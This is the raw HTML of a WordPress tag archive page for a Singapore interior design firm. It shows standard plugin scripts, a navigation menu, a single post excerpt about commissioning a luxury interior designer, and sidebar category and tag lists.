	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="609710672f9107ab4b0bb4b3-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tag tag-architectural-experience tag-3324 wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper"> 
	<div class="title-breadcrumb"> 
		<div class="container">
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span>Architectural Experience</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header>
				
			</div>
		</div>
	</div>	
	<div class="container">
		<div class="row">
			
						
			<div class="col-xs-12 col-md-9">
			
				<div class="page-content blog-page blog-sidebar right-sidebar">
											<header class="archive-header">
							<h1 class="archive-title">Tag Archives: <span>Architectural Experience</span></h1>

												</header><!-- .archive-header -->

						<article id="post-153" class="even post-153 post type-post status-publish format-standard hentry category-singapore-interior-designers tag-antiques tag-architectural-experience tag-artisans tag-artistic-eye tag-aspirations tag-child-category-11 tag-commission tag-decorators tag-deliveries tag-design-tastes tag-designer tag-experience-knowledge tag-firstly tag-fluidity tag-furniture tag-home-space tag-important-factors tag-interior-designer tag-layouts tag-luxurious-home tag-luxury tag-organization-skills tag-proportions tag-space-size">
	
												
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/" rel="category tag">Singapore Interior Designers</a>				</span> 
				<h1 class="entry-title">
					<a href="https://www.indesignmarketingservices.com.sg/why-commission-a-luxury-interior-designer/" rel="bookmark">Why Commission A Luxury Interior Designer?</a>
				</h1>
				<span class="post-author">
					<span class="post-by">Posted by </span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					November 15, 2011				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-summary">
					<div class="des"><p>Why will have to you Commission a Luxurious Interior Designer? Would It Not be better to speculate that cash straight into your</p>
</div>
					<a class="readmore button" href="https://www.indesignmarketingservices.com.sg/why-commission-a-luxury-interior-designer/">Read more</a>
				</div>
				<div class="social-comment">
					
					<!-- start comment in post page -->
										<!-- end comment in post page -->
				</div>
						
					</div>
	</div>
</article>						
						<div class="pagination">
													</div>
						
									</div>
			</div>
								<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="85528"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
